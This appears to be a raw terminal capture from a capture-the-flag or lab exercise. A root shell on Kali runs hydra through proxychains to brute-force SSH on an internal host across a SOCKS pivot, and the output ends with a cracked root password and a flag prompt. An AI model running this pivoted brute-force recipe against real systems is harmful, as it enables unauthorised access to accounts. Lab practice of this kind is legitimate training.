 (root💀kali)-[~/Desktop]
# proxychains hydra -L user.txt -P pass.txt ssh://172.17.0.5 -t 4
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-12 23:12:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 50 login tries (l:5/p:10), ~13 tries per task
[DATA] attacking ssh://172.17.0.5:22/
[proxychains] Dynamic chain  ...  172.16.179.71:1080  ...  172.17.0.5:22  ...  OK
[proxychains] Dynamic chain  ...  172.16.179.71:1080 [proxychains] Dynamic chain  ...  172.16.179.71:1080  ...  172.17.0.5:22  .
n  ...  172.16.179.71:1080  ...  172.17.0.5:22 [proxychains] Dynamic chain  ...  172.16.179.71:1080  ...  172.17.0.5:22  ...  OK
...  OK
...  OK
...  OK
[proxychains] Dynamic chain  ...  172.16.179.71:1080  ...  172.17.0.5:22 [proxychains] Dynamic chain  ...  172.16.179.71:1080  .
login: root   password: weapons
[proxychains] Dynamic chain  ...  172.16.179.71:1080  ...  172.17.0.5:22  ...  OK
...  OK
[proxychains] Dynamic chain  ...  172.16.179.71:1080  ...  172.17.0.5:22  ...  OK
Enter your flag here: